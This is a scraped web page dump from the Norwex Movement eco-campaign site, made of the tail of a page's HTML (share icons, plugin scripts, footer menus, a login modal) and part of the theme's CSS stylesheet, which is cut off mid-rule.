  <path fill="#7D7D7D" d="M30.4,7.4 L30.4,4 L17,12.4 L3.6,4 L3.6,7.4 L17,15.6 L30.4,7.4 Z M30.4,0.6 C31.2666667,0.6 32.0333333,0.966666667 32.7,1.7 C33.3666667,2.43333333 33.6666667,3.2 33.6,4 L33.6,24 C33.6,24.8666667 33.3,25.6333333 32.7,26.3 C32.1,26.9666667 31.3333333,27.3333333 30.4,27.4 L3.6,27.4 C2.73333333,27.4 1.96666667,27.0333333 1.3,26.3 C0.633333333,25.5666667 0.333333333,24.8 0.4,24 L0.4,4 C0.4,3.13333333 0.7,2.36666667 1.3,1.7 C1.9,1.03333333 2.66666667,0.666666667 3.6,0.6 L30.4,0.6 Z"/>
</svg>
</span><div title="Email" class="ssbp-text">Email</div></a></li></ul></div></div></section>    </aside>
</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movement\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.norwexmovement.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1761235485' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 30px!important; width: 30px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 30px!important;; width: 20px; height: 20px;fill: #ffffff}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 4px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}.ssbp--theme-1 .ssbp-btn { line-height: 2em; } .ssbp--theme-1 .ssbp-btn:hover, .ssbp--theme-6 .ssbp-btn:not(:hover), .ssbp--theme-7 .ssbp-btn:not(:hover), .ssbp--theme-8 .ssbp-btn { background-color: #00000066 !important; } .ssbp-list li a.ssba_twitter_share svg, .ssbp-list li a.ssba_twitter_share svg path { fill: #ffffff; } .ssbp-list li a.ssba_twitter_share svg rect { fill: #ffffff00; }

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script id="my-threejax-handle-js-extra">
var the_threejax_script = {"threejaxurl":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","we_value":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/Three%20Poll/three.js?ver=1.0.0" id="my-threejax-handle-js"></script>
<script id="my-ajax-handle-js-extra">
var the_ajax_script = {"ajax_url":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","we_value":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/polls/ajax.js?ver=1.0.0" id="my-ajax-handle-js"></script>
<script src="https://www.norwexmovement.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1761235485" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
</script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.11" id="wp_ulike-js"></script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/bootstrap.min.js?ver=e7ef6a834167b6225bc820f215630af8" id="bootstrap-js"></script>
<footer>
	<div class="wrap">
		<nav>
            <h3>Norwex Movement</h3>
            <div class="menu-norwex-movement-container"><ul id="menu-norwex-movement" class="menu"><li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://www.norwexmovement.com/plastics-in-our-environment/">Plastics in Our Environment</a></li>
<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3600"><a href="https://www.norwexmovement.com/norwex-global-movement/">Norwex Global Movement</a>
<ul class="sub-menu">
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.norwexmovement.com/norwex-global-movement/australia/">Australia and New Zealand</a></li>
	<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://www.norwexmovement.com/norwex-global-movement/baltics/">Baltics</a></li>
	<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://www.norwexmovement.com/norwex-global-movement/canada/">Canada</a></li>
	<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.norwexmovement.com/norwex-global-movement/germany/">Germany</a></li>
	<li id="menu-item-11848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848"><a href="https://www.norwexmovement.com/norwex-global-movement/malta/">Malta</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://www.norwexmovement.com/norwex-global-movement/norway/">Norway</a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://www.norwexmovement.com/norwex-global-movement/united-states/">United States</a></li>
</ul>
</li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://www.norwexmovement.com/social_media/">Join the Conversation</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://www.norwexmovement.com/partnerships/">Partnerships</a></li>
</ul></div>		</nav>
		
		<nav>
			<h3>Be Inspired</h3>
            <div class="menu-be-inspired-container"><ul id="menu-be-inspired" class="menu"><li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.norwexmovement.com/blog/">Green Blog</a></li>
<li id="menu-item-18468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18468"><a href="https://www.norwexmovement.com/podcasts/">Podcasts</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.norwexmovement.com/resources/">Resources</a></li>
<li id="menu-item-14945" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14894 current_page_item menu-item-14945"><a href="https://www.norwexmovement.com/ice2018/" aria-current="page">Michael Strasser: Ice 2 Ice</a></li>
</ul></div>		</nav>
		<nav>
			<h3>Make an Impact</h3>
            <div class="menu-make-an-impact-container"><ul id="menu-make-an-impact-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.norwexmovement.com/safe_haven/">Safe Haven House</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.norwexmovement.com/footprint_calculator/">Carbon Footprint Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.norwexmovement.com/chemical_free_map/">Safe Haven Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.norwexmovement.com/quiz/">Movement Eco Quizzes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3591"><a href="https://www.norwexmovement.com/kids/">Kids Corner</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.norwexmovement.com/kids/kids-carbon-calculator/">Carbon KidPrint Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.norwexmovement.com/kids/kids-coloring-book/">Activity Coloring Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232"><a href="https://www.norwexmovement.com/kids/online-games-resources/">Online Games and Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13376"><a href="https://www.norwexmovement.com/kids/videos-lesson-plans/">Videos and Lesson Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://www.norwexmovement.com/media-kit/">Media Kit</a></li>
</ul></div>		</nav>
		<nav>
			<h3>Join the Movement</h3>
            <div class="menu-join-the-movement-container"><ul id="menu-join-the-movement" class="menu"><li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://www.norwexmovement.com/benefits-of-joining/">Benefits of Joining</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://www.norwexmovement.com/race-goals/">Norwex Movement Goals</a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.norwexmovement.com/ecopoints/">Earn Eco Points</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.norwexmovement.com/leaderboard/">Leaderboard</a></li>
</ul></div>		</nav>
		<nav class="social-links">
            <h3>Socialize with Us</h3>
            <a href="http://feeds.feedburner.com/NorwexMovement" target="_blank" title="RSS Feed">
                <i class="fas fa-rss text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.facebook.com/Norwex/" target="_blank" title="Follow us on Facebook">
                <i class="fab fa-facebook-f text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://twitter.com/norwex" target="_blank" title="Follow us on Twitter">
                <i class="fab fa-twitter text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.pinterest.com/norwex/" target="_blank" title="Follow us on Pinterest">
                <i class="fab fa-pinterest-p text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.youtube.com/norwex" target="_blank" title="Follow us on YouTube">
                <i class="fab fa-youtube-square text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
        </nav>
		<div class="sub-footer">
			<div>&copy; 2025 Norwex North America. All rights reserved.</div>
			<div class="disclaimer">Other images and company names shown on this site may be trademarks of their respective owners.</div>
		</div>
<!-- End sub-footer -->
	</div>
<!-- End wrap -->
</footer>
<!-- The Login Modal -->
<div class="modal fade" id="login-modal">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
<!-- Modal Header -->
			<div class="modal-header border-0">
				<h2 class="modal-title text-center">
					Log into Norwex Movement
				</h2>
				<button type="button" class="close" data-dismiss="modal">&times;</button> 
			</div>
<!-- Modal body -->
			<div class="modal-body">
				<div class="container">
					<div class="row">
						<div class="col-md-2">
						</div>
						<div id="login" class="col-md-8">
<div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.norwexmovement.com/ice2018/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="wppb_user_login">Username or Email</label>
				<input type="text" name="log" id="wppb_user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="wppb_user_pass">Password</label>
				<span class="wppb-password-field-container">
				    <input type="password" name="pwd" id="wppb_user_pass" class="input" value="" size="20" />
				     <!-- add the HTML for the visibility toggle -->
				</span>
            </p>
			
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.norwexmovement.com/ice2018/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.norwexmovement.com/ice2018/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value=""/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="be67911a87" /><input type="hidden" name="_wp_http_referer" value="/ice2018/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div>						</div>
						<div id="lost-password" class="col-md-8 d-none">
<div class="wppb_holder" id="wppb-recover-password-container">	<form enctype="multipart/form-data" method="post" id="wppb-recover-password" class="wppb-user-forms" action="https://www.norwexmovement.com/ice2018/">
	<p>Please enter your username or email address.<br />You will receive a link to create a new password via email.</p><ul>
			<li class="wppb-form-field wppb-username-email">
				<label for="username_email">Username or Email</label>
				<input class="text-input" name="username_email" type="text" id="username_email" value=""  />
			</li><!-- .username_email --></ul>	<p class="form-submit">
				<input name="recover_password" type="submit" id="wppb-recover-password-button" class="submit button" value="Get New Password" />
		<input name="action" type="hidden" id="action" value="recover_password" />
	</p>
	<input type="hidden" id="password_recovery_nonce_field" name="password_recovery_nonce_field" value="16e0ab8621" /><input type="hidden" name="_wp_http_referer" value="/ice2018/" />	</form>
	</div>						</div>
						<div class="col-md-2">
						</div>
					</div>
				</div>
			</div>
<!-- Modal footer -->
			<div class="modal-footer border-0 d-flex justify-content-center align-items-center">
				<p class="text-center lost-password text-secondary" style="cursor:pointer;">
					Lost Password?
				</p>
				<p class="text-center login text-secondary d-none" style="cursor:pointer;">
					Log In
				</p>
			</div>
		</div>
	</div>
</div>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/main.js?v=1.1">
</script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/parallax.js">
</script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/mobile-menu.js">
</script>
<script type="text/javascript">
$(document).ready(function() {
    var url = window.location.href;
    if(url.includes("?loginerror=")) {
        $('#login-modal').modal('show');
    } 
});
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=91154078" async></script></body>
</html>

<!-- Dynamic page generated in 0.612 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-10-23 13:46:36 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.norwexmovement.com/wp-content/themes/movement/style.css?ver=e7ef6a834167b6225bc820f215630af8
body_size: 15392
content:
/*! WORDPRESS THEME INFO
Theme Name: Norwex Movement Redesign
Author: Norex
Description: The Norewx Movement web site css.
*/
@import url("https://use.typekit.net/xzh2tzf.css");

html {
  box-sizing: border-box;
}

*, *::after, *::before {
  box-sizing: inherit;
}

.hide {
  display: none;
}
.cloak {
  opacity: 0;
}

.bn {
  border: 0;
}

.tar {
  text-align: right !important;
}

.tac {
  text-align: center !important;
}

.tal {
  text-align: left !important;
}

.ptn, .pvn, .pan {
  padding-top: 0 !important;
}

.pts, .pvs, .pas {
  padding-top: 5px !important;
}

.ptm, .pvm, .pam {
  padding-top: 10px !important;
}

.ptl, .pvl, .pal {
  padding-top: 20px !important;
}

.pth, .pvh, .pah {
  padding-top: 30px !important;
}

.ptg, .pvg, .pag {
  padding-top: 40px !important;
}

.prn, .phn, .pan {
  padding-right: 0 !important;
}

.prs, .phs, .pas {
  padding-right: 5px !important;
}

.prm, .phm, .pam {
  padding-right: 10px !important;
}

.prl, .phl, .pal {
  padding-right: 20px !important;
}

.prh, .phh, .pah {
  padding-right: 30px !important;
}

.prg, .phg, .pag {
  padding-right: 40px !important;
}

.pbn, .pvn, .pan {
  padding-bottom: 0 !important;
}

.pbs, .pvs, .pas {
  padding-bottom: 5px !important;
}

.pbm, .pvm, .pam {
  padding-bottom: 10px !important;
}

.pbl, .pvl, .pal {
  padding-bottom: 20px !important;
}

.pbh, .pvh, .pah {
  padding-bottom: 30px !important;
}

.pbg, .pvg, .pag {
  padding-bottom: 40px !important;
}

.pln, .phn, .pan {
  padding-left: 0 !important;
}

.pls, .phs, .pas {
  padding-left: 5px !important;
}

.plm, .phm, .pam {
  padding-left: 10px !important;
}

.pll, .phl, .pal {
  padding-left: 20px !important;
}

.plh, .phh, .pah {
  padding-left: 30px !important;
}

.plg, .phg, .pag {
  padding-left: 40px !important;
}

.mtn, .mvn, .man {
  margin-top: 0 !important;
}

.mts, .mvs, .mas {
  margin-top: 5px !important;
}

.mtm, .mvm, .mam {
  margin-top: 10px !important;
}

.mtl, .mvl, .mal {
  margin-top: 20px !important;
}

.mth, .mvh, .mah {
  margin-top: 30px !important;
}

.mtg, .mvg, .mag {
  margin-top: 40px !important;
}

.mrn, .mhn, .man {
  margin-right: 0 !important;
}

.mrs, .mhs, .mas {
  margin-right: 5px !important;
}

.mrm, .mhm, .mam {
  margin-right: 10px !important;
}

.mrl, .mhl, .mal {
  margin-right: 20px !important;
}

.mrh, .mhh, .mah {
  margin-right: 30px !important;
}

.mrg, .mhg, .mag {
  margin-right: 40px !important;
}

.mbn, .mvn, .man {
  margin-bottom: 0 !important;
}

.mbs, .mvs, .mas {
  margin-bottom: 5px !important;
}

.mbm, .mvm, .mam {
  margin-bottom: 10px !important;
}

.mbl, .mvl, .mal {
  margin-bottom: 20px !important;
}

.mbh, .mvh, .mah {
  margin-bottom: 30px !important;
}

.mbg, .mvg, .mag {
  margin-bottom: 40px !important;
}

.mln, .mhn, .man {
  margin-left: 0 !important;
}

.mls, .mhs, .mas {
  margin-left: 5px !important;
}

.mlm, .mhm, .mam {
  margin-left: 10px !important;
}

.mll, .mhl, .mal {
  margin-left: 20px !important;
}

.mlh, .mhh, .mah {
  margin-left: 30px !important;
}

.mlg, .mhg, .mag {
  margin-left: 40px !important;
}
*, html, body, ul, ol, li, img, p, a {
  -khtml-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  -khtml-tap-highlight-color: transparent;
  -moz-tap-highlight-color: transparent;
  -ms-tap-highlight-color: transparent;
  -o-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
  border: 0;
  font-weight: lighter;
  line-height: 1;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  outline: 0;
  padding: 0;
  text-decoration: none;
}

a, a:visited, a:active, input, button, textarea, select {
  transition: all 0.2s ease-in-out;
  border-radius: 0;
}

button, textarea, select {
  -webkit-appearance: none;
}

button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner, select::-moz-focus-inner {
  border: 0;
  margin: 0;
  padding: 0;
  width: 0;
}

a > svg {
  pointer-events: none;
}

svg {
  fill: inherit;
}

::-moz-selection {
  background: #5c6f7c;
  color: #FFFFFF;
}

::selection {
  background: #5c6f7c;
  color: #FFFFFF;
}

::-moz-selection {
  background: #5c6f7c;
  color: #FFFFFF;
}

.curtain {
  background-color: rgba(0, 0, 0, 0.9);
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9;
}


.inner-wrap {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%;
  margin-left: 17.05961%;
}
.inner-wrap:last-child {
  margin-right: 0;
}
@media screen and (max-width: 680px) {
  .inner-wrap {
    width: 100%;
    margin-left: 0%;
  }
}

.cta {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #62bb46;
  border: 1px solid #62bb46;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-weight:700;
  padding: 0.5rem 2rem;
}

.cta--blue {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #0072ac;
  border: 1px solid #0072ac;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-weight: 700;
  padding: 0.5rem 2rem;
}

section {
  display: table;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  padding: 2.5rem 0;
  table-layout: fixed;
}

.larger {
  font-size: 1.125em;
}

.heading-divider {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  color: #00b5bf;
  font-size: 1.25rem;
  margin-bottom: 2rem;
  text-align: center;
  text-transform: uppercase;
}
.heading-divider:before {
  background-color: #C2D1D4;
  color: #5c6f7c;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: calc(50% - 1px);
  width: 100%;
}
.heading-divider span {
  display: inline-block;
  position: relative;
  background-color: #FFFFFF;
  padding: 0 1em;
}

.loading {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  text-align: center;
}
.loading svg {
  height: 2em;
  margin: 0 auto 0.75rem;
  width: 2em;
}
.loading svg use {
  fill: #1B95E0;
}

/*================================================================================
[Lists]
*/
ul.blue-square, ul.blue-circle {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1rem;
  margin-left: 0;
  padding-left: 0;
}
ul.blue-square li, ul.blue-circle li {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  line-height: 160%;
  margin-bottom: 1rem;
  padding-left: 2rem;
  text-align: left;
}
ul.blue-square li:before, ul.blue-circle li:before {
  content: "";
  background-color: rgba(0, 157, 166, 0.25);
  height: 0.625em;
  left: 0.688em;
  position: absolute;
  top: 0.45em;
  width: 0.625em;
}

ul.blue-circle li:before {
  content: "\002022";
  background: none;
  font-size: 30px;
  color: rgba(0, 157, 166, 0.25);
  left: 0.5em;
  top: -0.3em;
}

.number-list {
  counter-reset: number-list-counter;
  list-style: none;
}
.number-list li {
  min-height: 3em;
  display: block;
  padding-left: 3.5em;
  margin-bottom: 1em;
  position: relative;
  line-height: 1.1;
}
.number-list li:before {
  position: absolute;
  left: 0;
  display: block;
  content: counter(number-list-counter);
  counter-increment: number-list-counter;
  color: #fff;
  font-family: proxima-nova, sans-serif;
  font-weight: 700;
  font-size: 20px;
  background: #00b5bf;
  border-radius: 50%;
  min-width: 2em;
  min-height: 2em;
  line-height: 2em;
  text-align: center;
}

/*================================================================================
[Well - used to add padding and border around an element]
*/
.well {
  padding: 20px;
  border: 1px solid #C2D1D4;
  border-radius: 4px;
  margin-bottom: 2rem;
}
.well p:last-child {
  margin-bottom: 0;
}
.well.bn {
  border: none;
}

/*================================================================================
[Shaded background]
*/
.shaded {
  background-color: #f4f4f4;
}

/*================================================================================
[Panel]
*/
.panel {
  display: inline-block;
  position: relative;
  margin-bottom: 2rem;
}
.panel__header, .panel__body {
  padding: 1.25rem;
}
.panel__header {
  background: #00b5bf;
  color: #fff;
  font-size: 18px;
  font-family: proxima-nova, sans-serif;
  font-weight:700;
  border-radius: 4px 4px 0 0;
}
.panel__body {
  border: 1px solid #C2D1D4;
  border-top: none;
  border-radius: 0 0 4px 4px;
}
.panel__body *:last-child {
  margin-bottom: 0;
}

/*================================================================================
[Blog Table background]
*/
.table-white {
  margin: 20px 0;
  background: #fff;
  border-spacing: 0;
}
.table-white tr td {
  border: 1px solid #ccc;
  padding: 5px;
}
.transparent-path {
  fill: none;
}

.brand-color-path {
  fill: #00b5bf;
}

.brand-alt-color-path {
  fill: #62bb46;
}

.thirty-percent-opaque {
  opacity: 0.3;
}

body {
  background-color: #FFFFFF;
  color: #5c6f7c;
  font-family: proxima-nova, sans-serif;
  font-weight: 300;
  font-size: 16px;
}
@media screen and (max-width: 1024px) {
  body {
    font-size: 17px;
  }
}
@media screen and (max-width: 680px) {
  body {
    font-size: 15px;
  }
}

p {
  line-height: 160%;
  margin-bottom: 1.25rem;
  font-weight: normal;
  font-size: 18px;
}
p a {
  border-bottom: 1px solid;
}
p a:hover {
  color: #00b5bf;
}
p[style*="font-weight: bold"] {
  font-family: proxima-nova, sans-serif !important;
  font-weight: 700 !important;
}

a {
  color: #62bb46;
  font-weight: normal;
}

strong, em {
  font-style: normal;
}

strong {
  font-family: proxima-nova, sans-serif;
  font-weight: 700;
}
strong em {
    font-family: proxima-nova, sans-serif;
    font-weight: 700;
    font-style: italic;
}

em {
    font-family: proxima-nova, sans-serif;
    font-weight: 400;
    font-style: italic;
}
em strong {
    font-family: proxima-nova, sans-serif;
    font-weight: 700;
    font-style: italic;
}

hr {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: #C2D1D4;
  height: 1px;
  margin: 2rem 0;
}

.content img, .content video {
  max-width: 100%;
  height: auto;
}
.content iframe {
  max-width: 100%;
}
.content img:not([class]) {
  display: inline-block;
  position: relative;
  height: auto;
  margin-bottom: 1.25rem;
}
@media screen and (max-width: 680px) {
  .content img:not([class]) {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.content img:not([class]).aligncenter {
  display: block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin: 0 auto 1.25rem;
}
.content img:not([class]).alignleft {
  float: left;
  margin-right: 1rem;
}
@media screen and (max-width: 680px) {
  .content img:not([class]).alignleft {
    margin-right: 0;
  }
}
.content img:not([class]).alignright {
  float: right;
  margin-left: 1rem;
}
@media screen and (max-width: 680px) {
  .content img:not([class]).alignright {
    margin-left: 0;
  }
}
.content ul:not([class]), .content ol:not([class]) {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1.25rem;
}
.content ul:not([class]), .content ul:not([class]) li, .content ol:not([class]), .content ol:not([class]) li {
/*   display: list-item; */
  position: relative;
  line-height: 160%;
  width: auto;
}
.content ul:not([class]) > ul, .content ul:not([class]) li > ul, .content ol:not([class]) > ul, .content ol:not([class]) li > ul {
  margin: 0.75rem 0;
}
.content ul:not([class]) > ul li, .content ul:not([class]) li > ul li, .content ol:not([class]) > ul li, .content ol:not([class]) li > ul li {
  list-style-type: circle;
}
.content ul:not([class]) > ul li a, .content ul:not([class]) li > ul li a, .content ol:not([class]) > ul li a, .content ol:not([class]) li > ul li a {
  color: #00b5bf;
}
.content ul:not([class]) > ul li a:hover, .content ul:not([class]) li > ul li a:hover, .content ol:not([class]) > ul li a:hover, .content ol:not([class]) li > ul li a:hover {
  color: #62bb46;
}
.content ul:not([class]) li, .content ol:not([class]) li {
  margin-bottom: 0.75rem;
  margin-left: 2rem;
}
.content ol:not([class]) li {
  list-style: decimal;
}
.content ul:not([class]) li {
  list-style: disc;
}
.content table:not([class]) {
  display: table;
  position: relative;
  background-color: #FFFFFF;
  margin-bottom: 1.25rem;
}
.content table:not([class]) thead {
  background-color: #62bb46;
  color: #FFFFFF;
}
.content table:not([class]) tr {
  display: table-row;
  position: relative;
}
.content table:not([class]) th, .content table:not([class]) td {
  border: 1px solid #5c6f7c;
  padding: 0.375rem 0.75rem;
}
.content code {
  background-color: #C2D1D4;
  border: 1px solid #C2D1D4;
  border-radius: 0.25em;
  padding: 0 0.25em;
}
.content pre, .content pre code {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.content pre code {
  padding: 0.25em;
}

header {
  width: 100%;
  position: absolute;
  z-index: 900;
}

.surheader {
  display: table;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: rgba(98, 187, 70, 0.85);
  color: #FFFFFF;
  padding: 0.375rem 0;
}
.surheader .status {
  display: inline-block;
  position: relative;
  float: right;
  font-size: 0.9em;
}
.surheader .status span, .surheader .status nav, .surheader .status img {
  display: inline-block;
  position: relative;
  float: left;
  padding-left: 0.375rem;
}
@media screen and (max-width: 680px) {
  .surheader .status span, .surheader .status nav, .surheader .status img {
    padding-left: 0.125rem;
  }
}
.surheader .status img {
  height: 1.45em;
  width: auto;
}
.surheader .status span {
  line-height: 170%;
}
.surheader .top-welcome {
  margin-right: 1em;   
}
@media screen and (max-width: 680px) {
  .surheader .status span.mobile-kill {
    display: none;
  }
}
.surheader .status nav {
  margin-left: 1rem;
}
@media screen and (max-width: 680px) {
  .surheader .status nav {
    margin-left: 0;
  }
}
.surheader .status nav a {
  display: inline-block;
  position: relative;
  color: #FFFFFF;
  cursor: pointer;
  float: left;
